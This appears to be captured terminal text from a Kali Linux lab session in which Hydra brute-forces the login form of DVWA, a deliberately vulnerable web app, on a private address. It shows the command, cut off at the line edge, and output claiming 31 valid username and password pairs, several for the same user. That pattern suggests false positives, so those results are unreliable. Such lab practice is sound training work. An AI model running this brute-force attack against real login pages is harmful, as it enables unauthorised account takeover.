 ┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P passwordds.txt 192.168.1.3 http-get-form "/dvwa/vulnerabilities/brute/:usernam
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-21 04:48:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking http-get-form://192.168.1.3:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^P
[80][http-get-form] host: 192.168.1.3   login: sufyan   password: 123456
[80][http-get-form] host: 192.168.1.3   login: sufyan
[80][http-get-form] host: 192.168.1.3   login: sufyan   password: admin
[80][http-get-form] host: 192.168.1.3   login: sufyan   password: password
[80][http-get-form] host: 192.168.1.3   login: sufyan   password: rahul
[80][http-get-form] host: 192.168.1.3   login: sufyan   password: msfadmin
[80][http-get-form] host: 192.168.1.3   login: pass   password: 12345
[80][http-get-form] host: 192.168.1.3   login: pass   password: admin
[80][http-get-form] host: 192.168.1.3   login: pass   password: password
[80][http-get-form] host: 192.168.1.3   login: fra   password: rahul
[80][http-get-form] host: 192.168.1.3   login: fra   password: admin
[80][http-get-form] host: 192.168.1.3   login: fra   password: msfadmin
[80][http-get-form] host: 192.168.1.3   login: fra   password: 12345
[80][http-get-form] host: 192.168.1.3   login: fra   password: password
[80][http-get-form] host: 192.168.1.3   login: fra   password: 123456
[80][http-get-form] host: 192.168.1.3   login: pass   password: 123456
[80][http-get-form] host: 192.168.1.3   login: msfadmin   password: 12345
[80][http-get-form] host: 192.168.1.3   login: msfadmin   password: admin
[80][http-get-form] host: 192.168.1.3   login: msfadmin
[80][http-get-form] host: 192.168.1.3   login: msfadmin   password: rahul
[80][http-get-form] host: 192.168.1.3   login: sufyan   password: 12345
[80][http-get-form] host: 192.168.1.3   login: admin   password: 12345
[80][http-get-form] host: 192.168.1.3   login: admin   password: admin
[80][http-get-form] host: 192.168.1.3   login: msfadmin   password: msfadmin
[80][http-get-form] host: 192.168.1.3   login: msfadmin   password: password
[80][http-get-form] host: 192.168.1.3   login: msfadmin   password: 123456
[80][http-get-form] host: 192.168.1.3   login: admin   password: rahul
[80][http-get-form] host: 192.168.1.3   login: admin   password: password
[80][http-get-form] host: 192.168.1.3   login: admin   password: msfadmin
[80][http-get-form] host: 192.168.1.3   login: admin
[80][http-get-form] host: 192.168.1.3   login: admin   password: 123456
1 of 1 target successfully completed, 31 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-21 04:48:52